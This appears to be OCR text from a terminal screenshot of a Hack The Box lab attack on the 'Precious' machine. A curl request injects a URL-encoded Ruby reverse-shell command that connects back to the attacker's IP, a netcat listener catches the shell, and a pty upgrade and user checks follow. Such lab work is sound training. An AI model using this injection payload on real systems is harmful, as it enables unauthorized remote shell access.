 1 2 3 4 5 6 7 8 9
192.168.41.128
10.10.14.112
10.10.11.189
Network
6% 4217 MiB 08:59 AM
❯ curl 'http://precious.htb' -X POST -H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0' -H 'Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,/;q=0.8' -H 'Accept-Language: en-US,en;q=0.5' -H 'Accept-En
coding: gzip, deflate' -H 'Content-Type: application/x-www-form-urlencoded' -H 'Origin: TARGET_ADDRESS' -H 'Connection: keep-alive' -H '
Referer: TARGET_ADDRESS' -H 'Upgrade-Insecure-Requests: 1' --data-raw 'url=http%3A%2F%2F10.10.14.112%3A50032%2F%3Fname%3D%2520%60+ruby+-
rsocket+-e%27spawn%28%22sh%22%2C%5B%3Ain%2C%3Aout%2C%3Aerr%5D%3D%3ETCPSocket.new%28%2210.10.14.112%22%2C50032%29%29%27%60'
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
~/Documents/Machines/HTB/Precious
❯
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
❯ nc -lvnp 50032
listening on [any] 50032 ...
connect to [10.10.14.112] from (UNKNOWN) [10.10.11.189] 39504
python3 -c 'import pty; pty.spawn("/bin/bash")'
bash-5.1$ stty raw -echo
stty raw -echo
bash-5.1$ export TERM=xterm
bash-5.1$ whoami
ruby
bash-5.1$ id
uid=1001(ruby) gid=1001(ruby) groups=1001(ruby)
bash-5.1$
Region to capture
Entire screen
Active window
Select a region
Options
Capture the mouse pointer
Capture the window border
Delay before capturing
0 + seconds
Help
Preferences
Cancel
OK
❐ 0 ↑ 8h 31m 1 nc
| 08:59 | 13 Feb steph kali
kali ❐ 0 ● 1 nc msfconsole